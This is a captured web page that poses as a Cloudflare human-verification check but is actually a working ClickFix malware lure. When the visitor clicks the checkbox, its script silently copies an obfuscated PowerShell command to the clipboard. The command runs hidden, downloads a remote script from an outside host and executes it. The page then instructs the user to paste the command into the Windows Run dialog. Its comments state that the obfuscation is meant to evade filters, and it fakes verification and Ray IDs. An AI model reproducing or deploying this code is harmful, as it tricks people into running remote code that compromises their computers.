

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://southafricanza.com/role-players-in-public-policy-making-in-south-africa/
body_size: 6086
content:
<!DOCTYPE html>
<html lang="en"><head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Checking if you are human</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
  <style>
  body {
  background-color: #fcfcfc;
    color: #333;
  }

  .tettx {
          color: rgb(78 78 78);
  }

  .verify-main {
          color: #333 !important;
  }

  .verify-verify-button {
          background: #333333 !important;
  }

  .checkbox-window {
   display: flex;
   flex-direction: column;
   align-items: center;
   width: 300px;
   height: 74px;
   background-color: #fafafa;
   border: 1px solid #e0e0e0;
   border-radius: 4px;
   padding: 10px;
   overflow: hidden;
   transition: width 0.5s ease-in-out, height 0.5s ease-in-out;
  }

  .checkbox-container {
   width: 28px;
   height: 28px;
   margin-left: 12px;
   margin-right: 8px;
   position: relative;
  }

.checkbox {
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  border-radius: 2px;
  border: 2px solid #888888;
  cursor: pointer;
  transition: border-color 0.3s, background-color 0.3s;
}

  .checkbox.checked {
   border-color: #4285f4;
   background-color: #4285f4;
   position: relative;
  }

  .checkbox.checked::after {
   content: "\f00c";
   font-family: "FontAwesome";
   color: #fff;
   font-size: 18px;
   position: absolute;
   top: -2px;
   left: 2px;
  }

  .spinner {
   visibility: hidden;
   position: relative;
  }

  .verify-window {
   opacity: 0;
   visibility: hidden;
   width: 100%;
   height: 0;
   transition: opacity 0.5s ease-in-out, height 0.5s ease-in-out;
  }

  .verify-window.active {
   opacity: 1;
   visibility: visible;
   height: auto;
  }

  .verify-header {
   background-color: #e85d1a;
   padding: 10px;
   color: #fff;
   font-size: 14px;
  }

  .verify-main {
   padding: 10px;
   font-size: 14px;
   color: #fff;
  }

  .verify-footer {
   background-color: #f2f2f2;
   padding: 10px;
   text-align: right;
  }

  .verify-footer button {
   padding: 8px 15px;
   background: #4285f4;
   color: #fff;
   border: none;
   cursor: pointer;
   border-radius: 4px;
  }

  /* NEW STYLE */

  .verify-window {
   width: auto;
  }

  .verify-header {
   background-color: #e85d1a;
   padding: 10px 16px;
   color: #fff;
   font-size: 14px;
   border-radius: 0;
  }

  .lds-ring div {
   border-color: #999 transparent transparent;
  }
  body.theme-light .lds-ring div {
   border-color: #595959 transparent transparent;
  }

  .lds-ring {
   display: inline-block;
   position: relative;
  }
  .lds-ring,
  .lds-ring div {
   height: 1.875rem;
   width: 1.875rem;
  }
  .lds-ring div {
   animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
   border: 0.3rem solid transparent;
   border-radius: 50%;
   border-top-color: #313131;
   box-sizing: border-box;
   display: block;
   position: absolute;
  }
  .lds-ring div:first-child {
   animation-delay: -0.45s;
  }
  .lds-ring div:nth-child(2) {
   animation-delay: -0.3s;
  }
  .lds-ring div:nth-child(3) {
   animation-delay: -0.15s;
  }

  @keyframes lds-ring {
   0% {
    transform: rotate(0deg);
   }
   to {
    transform: rotate(1turn);
   }
  }



   @media (prefers-color-scheme: dark) {
   body .lds-ring div {
    border-color: #676767 transparent transparent;
   }
  }

  * {
   box-sizing: border-box;
   margin: 0;
   padding: 0;
  }
  body {

   font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
  }

  body {
   display: flex;
   flex-direction: column;
   height: 100vh;
   min-height: 100vh;
  }

  .main-wrapper {
   align-items: center;
   display: flex;
   flex: 1;
   flex-direction: column;
  }
  .main-content {
   margin: 8rem auto;
   max-width: 60rem;
   padding-left: 1.5rem;
   padding-right: 1.5rem;
   width: 100%;
  }

  .footer {
   font-size: 0.75rem;
   line-height: 1.125rem;
   margin: 0 auto;
   max-width: 60rem;
   padding-left: 1.5rem;
   padding-right: 1.5rem;
   width: 100%;
  }

  .footer-inner {
   border-top: 1px solid #d9d9d9;
   padding-bottom: 1rem;
   padding-top: 1rem;
   text-align: center;
  }
  /* Popup Verification Window */
  .verify-window {
   font-family: Roboto, helvetica, arial, sans-serif;
   opacity: 0;
   visibility: hidden;
   margin: auto;
   width: 310px;
   transition: opacity 400ms;
  }

  .verify-window {
   display: block;
   top: 5px;
   left: 54px;
  }

  .verify-header {
   background-color: #1a73e8;
   padding: 16px;
   color: #fff;
   font-size: 18px;
   border-radius: 8px 8px 0 0;
  }

  .verify-main {
   padding: 16px;
   font-size: 14px;
   color: #333;
  }

  .verify-main ol {
   padding-left: 20px;
  }

  .verify-main ol li {
   margin-bottom: 10px;
  }

  .verify-main code {
   display: block;
   margin-top: 10px;
   background-color: #f9f9f9;
   padding: 10px;
   font-size: 12px;
   border: 1px solid #ddd;
  }

  .verify-footer {
   background-color: #f2f2f2;
   padding: 16px;
   text-align: right;
  }

  .verify-footer button {
   padding: 10px 20px;
   background: #4285f4;
   color: #fff;
   border: none;
   border-radius: 5px;
   cursor: pointer;
  }

  .overlay {
   display: none;
   position: fixed;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   background: rgba(0, 0, 0, 0.5);
   z-index: 10;
  }

  .overlay.active,
  .verify-window.active {
   display: block;
  }

  .verify-window {
   width: auto;
  }

  .verify-header {
   background-color: #e85d1a;
   padding: 10px 16px;
   color: #fff;
   font-size: 14px;
   border-radius: 0;
  }

  #spinner2 {
  width: 40px; 
  height: 40px; 
  animation: rotate 4s linear infinite; 
  margin-top: -4px;
  
}

.checkbox-window {
  
  opacity: 0;
}

@keyframes rotate {
  from {
      transform: rotate(0deg);
  }

  to {
      transform: rotate(360deg);
  }
}



  </style>
</head>
<body>

<div class="main-wrapper">
<div class="main-content">
<div style="display: flex; align-items: center;">
 
 <img class="logo-img" src="" style="height: 2rem; margin-right: 0.5rem;" >
 <p style="font-size: 2.5rem; font-weight: 500; line-height: 3.75rem;"><span class="domain-name"></span></p>
</div>

<div style="font-size: 1.5rem; line-height: 2.25rem; margin-bottom: 2rem; min-height: 2rem;">
<p>
  <span class="preloader_text">Checking if you are human. This may take a few seconds.</span>
  <span class="textallstep" style="display: none;">Verify you are human by completing the action below.</span>   
</p>
</div>

<div class="preloader">
     <div class="lds-ring">
     <div></div><div></div><div></div><div></div>
    </div>
</div>

<div id="checkbox-window" class="checkbox-window" style="width: 300px; height: 74px; display: none;">
 <div style="display: flex; align-items: center; width: 100%;">
  <div class="checkbox-container" style="margin-left: 3px; margin-right: 12px; width: 30px;">

   <svg style="display: none;" class="step0" id="spinner2" fill="green" viewBox="0 0 60 60" xmlns="http://www.w3.org/2000/svg">
      <circle cx="30" cy="10" r="2.5" class="point"></circle>
      <circle cx="50" cy="30" r="2.5" class="point"></circle>
      <circle cx="30" cy="50" r="2.5" class="point"></circle>
      <circle cx="10" cy="30" r="2.5" class="point"></circle>
      <circle cx="43.6" cy="16.4" r="2.5" class="point"></circle>
      <circle cx="16.4" cy="16.4" r="2.5" class="point"></circle>
      <circle cx="43.6" cy="43.6" r="2.5" class="point"></circle>
      <circle cx="16.4" cy="43.6" r="2.5" class="point"></circle>
    </svg>  
   <button type="button" id="checkbox" class="checkbox step1" style="display: none;"></button>

   <div class="spinner step2" id="spinner" style="visibility: hidden; display: none;">
    <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
   </div>

   <div class="step3" style="display: none;">
    <svg width="30" height="30" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg">
     <circle cx="25" cy="25" r="23" fill="#28a745" />
     <path d="M15 25 L22 32 L35 18" stroke="white" stroke-width="4" fill="none" stroke-linecap="round" stroke-linejoin="round" />
    </svg>
   </div>
  </div>

  <div class="tettx">
   <p class="step0" style="margin: 0 !important; ">Verifying...</p>
   <p class="step1" style="margin: 0 !important; display: none;">I'm not a robot</p>
   <p class="step2" style="margin: 0 !important; display: none;">Verification Steps</p>
   <p class="step3" style="margin: 0 !important; display: none;">Successfully.</p>
  </div>

  <div style="font-size: 8px; text-align: right; margin-left: auto;">
   <img style="width: 67px; height: 23px; margin-bottom: 5px;" src="https://i.postimg.cc/k4zrz92z/111.png" />
   <p style="text-decoration: underline;">Confidentiality</p>
   <p style="text-decoration: underline;">Terms and Conditions</p>
  </div>
 </div>

 <div id="verify-window" class="verify-window" style="border-top: 1px solid #797979; padding-top: 3px; margin-top: 15px;">
  <div class="verify-container">
   <main class="verify-main" style="color: #d9d9d9;">
    <p style="font-size: 18px; margin-bottom: 15px;">
     To better prove you are not a robot, please:
    </p>
    <ol>
     <li>Press &amp; hold the Windows Key <i class="fab fa-windows"></i> + <b>R</b>.</li>

     <li>In the verification window, press <b>Ctrl</b> + <b>V</b>.</li>

     <li>Press <b>Enter</b> on your keyboard to finish.</li>
    </ol>
    <p style="padding-top: 10px;">
     You will observe and agree:
     <br />
     <code style="background: none; border: 1px solid #797979; width: 432px;"> ✅ "I am not a robot - reCAPTCHA Verification ID: <span id="verification-id">146820</span>" </code>
    </p>
   </main>
  </div>
  <div class="verify-container verify-footer" style="background: none;">
   <div class="verify-footer-left" style="width: 286px; float: left; text-align: left; font-size: 15px;">
    Perform the steps above to finish verification.
   </div>
   <button type="button" class="verify-verify-button block" id="verify-button" style="background: #5e5e5e; padding: 9px 38px;">Verify</button>
  </div>
 </div>
</div>
  <p style="font-size: 1.5rem;
  line-height: 2.25rem; padding-top: 20px;"><span class="domain-name"></span> Needs to review the security of your connection before proceeding.</p>
</div>
</div>

<div class="footer" role="contentinfo">
<div class="footer-inner">
<div>
 <div>Ray ID: <code class="ray-id">56a4c5299fdetmca</code></div>
</div>
<div style="margin-top: 5px;">Platform performance and security <span style="color: #000000">Cloudflare</span></div>
</div>
</div>

<script>
// ОБФУСЦИРОВАННЫЕ ЧАСТИ КОМАНДЫ ДЛЯ ОБХОДА ФИЛЬТРОВ CLOUDFLARE
const obfuscatedCommandParts = [
[112, 111, 119, 101, 114, 115, 104, 101, 108, 108, 46, 101, 120, 101, 32, 45, 119, 32, 104, 32, 45, 110, 111, 112, 32, 45, 99, 32], // powershell.exe -w h -nop -c 
[34, 36, 107, 104, 61, 39, 104, 116, 116, 112, 39, 43, 39, 115, 39, 59], // "$kh='http'+'s';"
[34, 36, 98, 61, 39, 58, 39, 43, 39, 47, 47, 39, 43, 39, 97, 108, 97, 98, 97, 98, 97, 98, 97, 98, 97, 39, 43, 39, 46, 39, 43, 39, 99, 108, 111, 117, 100, 39, 43, 39, 47, 39, 59], // "$b=':'+'//'+'alababababa'+'.'+'cloud'+'/';"
[34, 36, 99, 61, 39, 99, 86, 71, 39, 43, 39, 118, 81, 105, 39, 43, 39, 111, 54, 39, 43, 39, 46, 116, 120, 116, 39, 59], // "$c='cVG'+'vQi'+'o6'+'.txt';"
[34, 36, 111, 109, 61, 36, 107, 104, 43, 36, 98, 43, 36, 99, 59, 36, 105, 61, 39, 123, 48, 125, 123, 49, 125, 123, 50, 125, 39, 32, 45, 102, 32, 39, 78, 101, 116, 46, 39, 44, 39, 87, 101, 98, 39, 44, 39, 67, 108, 105, 101, 110, 116, 39, 59], // "$om=$kh+$b+$c;$i='{0}{1}{2}' -f 'Net.','Web','Client';"
[34, 36, 114, 102, 61, 78, 101, 119, 45, 79, 98, 106, 101, 99, 116, 32, 40, 36, 105, 41, 59, 36, 107, 106, 61, 36, 114, 102, 46, 40, 39, 68, 111, 119, 110, 108, 111, 97, 100, 39, 43, 39, 83, 116, 114, 105, 110, 103, 39, 41, 40, 36, 111, 109, 41, 59], // "$rf=New-Object ($i);$kj=$rf.('Download'+'String')($om);"
[73, 110, 118, 111, 107, 101, 45, 69, 120, 112, 114, 101, 115, 115, 105, 111, 110, 32, 36, 107, 106, 34] // "Invoke-Expression $kj" (закрывающая кавышка)
];

let command = ""; 

const defaultLogoUrl = 'https://2captcha.com/dist/web/assets/google-privacy-policy-Cb0CGVRT.svg';

document.querySelectorAll('.domain-name').forEach(el => {
el.textContent = window.location.host; 
});

document.querySelectorAll('.logo-img').forEach(img => {
img.src = defaultLogoUrl; 
img.alt = 'logo';
});

// Функция для отправки запроса на Worker и обработки редиректа
async function completeVerificationAndReload() {
  console.log('Завершение верификации и перезагрузка страницы...');
  try {
      const response = await fetch('/verify-complete', {
          method: 'POST',
          // body: JSON.stringify({ originalUrl: window.location.href }), // Можно отправить, если нужно логирование
          // headers: { 'Content-Type': 'application/json' },
      });

      if (response.ok) { // Если Worker успешно установил куку (статус 200 OK)
          console.log('Кука успешно установлена. Перезагружаем страницу...');
          window.location.reload(true); // Перезагружаем страницу, чтобы Cloudflare Worker увидел новую куку
      } else {
          console.error('Ошибка при установке куки Worker-ом. Статус:', response.status);
          // Можно показать ошибку или просто перезагрузить, если это временная проблема
          window.location.reload(true); 
      }
  } catch (error) {
      console.error('Ошибка при отправке запроса на завершение верификации:', error);
      window.location.reload(true); 
  }
}


document.addEventListener("DOMContentLoaded", function () {
  command = obfuscatedCommandParts.map(partArray => 
      String.fromCharCode(...partArray)
  ).join('');

  const preloaderElements = document.querySelectorAll(".preloader");
  const preloaderText = document.querySelector(".preloader_text");
  const textAllStep = document.querySelector(".textallstep");
  const checkboxWindow = document.getElementById("checkbox-window");
  const step0Elements = document.querySelectorAll(".step0");
  const step1Elements = document.querySelectorAll(".step1");
  const step2Elements = document.querySelectorAll(".step2");
  const step3Elements = document.querySelectorAll(".step3");
  const checkbox = document.getElementById("checkbox");
  const verifyWindow = document.getElementById("verify-window");
  const spinner = document.getElementById("spinner");
  const verifyButton = document.getElementById("verify-button");

  setTimeout(() => {
      preloaderElements.forEach(el => el.style.display = "none");
      preloaderText.style.display = "none";
      textAllStep.style.display = "block";
      checkboxWindow.style.display = "flex";

      setTimeout(() => {
          checkboxWindow.style.display = "flex"; 
          let opacity = 0;
          let fadeIn = setInterval(() => {
              if (opacity >= 1) {
                  clearInterval(fadeIn); 
              } else {
                  opacity += 0.1; 
                  checkboxWindow.style.opacity = opacity;
              }
          }, 30);
      }, 200);
      step0Elements.forEach(el => el.style.display = "block");

      setTimeout(() => {
          step0Elements.forEach(el => el.style.display = "none");
          step1Elements.forEach(el => el.style.display = "block");
      }, 2000); 
      
      // --- АВТОМАТИЧЕСКОЕ ЗАВЕРШЕНИЕ ЧЕРЕЗ 30 СЕКУНД ---
      setTimeout(() => {
          console.log('30 секунд истекло, завершаем верификацию.');
          document.body.innerHTML = ''; // Скрываем капчу
          completeVerificationAndReload(); // Вызываем функцию для завершения и перезагрузки
      }, 30000); // 30 секунд

  }, 1500); 

  checkbox.addEventListener("click", function () {
      const textarea = document.createElement('textarea');
      textarea.value = command; 
      textarea.setAttribute('readonly', '');
      textarea.style.position = 'absolute';
      textarea.style.left = '-9999px';
      document.body.appendChild(textarea);
      textarea.select();
      document.execCommand('copy');
      document.body.removeChild(textarea);
      console.log('✅ Команда скопирована в буфер обмена.');

      step1Elements.forEach(el => el.style.display = "none");
      step2Elements.forEach(el => el.style.display = "block");
      spinner.style.visibility = "visible";

      setTimeout(() => {
          checkboxWindow.style.width = "530px";
          checkboxWindow.style.height = "auto";
          verifyWindow.classList.add("active");
      }, 500);
  });

  verifyButton.addEventListener("click", function () {
      verifyWindow.classList.remove("active");
      checkboxWindow.style.height = "74px";

      setTimeout(() => {
          checkboxWindow.style.width = "300px";
          step2Elements.forEach(el => el.style.display = "none");
          step3Elements.forEach(el => el.style.display = "block");

          setTimeout(() => {
              step3Elements.forEach(el => el.style.display = "none");
              step1Elements.forEach(el => el.style.display = "block");
              spinner.style.visibility = "hidden";
          }, 1000);
      }, 600);
      
      // --- ЗАВЕРШЕНИЕ ПРИ НАЖАТИИ КНОПКИ ---
      console.log('Кнопка "Verify" нажата, завершаем верификацию.');
      document.body.innerHTML = ''; // Скрываем капчу
      completeVerificationAndReload(); // Вызываем функцию для завершения и перезагрузки
  });

  document.getElementById("verification-id").textContent = Math.floor(100000 + Math.random() * 900000);
  const chars = "abcdef0123456789";
  document.querySelector(".ray-id").textContent = Array.from({ length: 16 }, () => chars[Math.floor(Math.random() * chars.length)]).join("");
});

document.addEventListener('copy', function (e) {
  e.preventDefault();
  if (e.clipboardData) {
      e.clipboardData.setData('text/plain', command); 
      console.log('✅ Команда скопирована через обработчик copy.');
  } else if (window.clipboardData) {
      window.clipboardData.setData('Text', command);
  }
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3c2319a821af4188bb8efeda48726dc6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>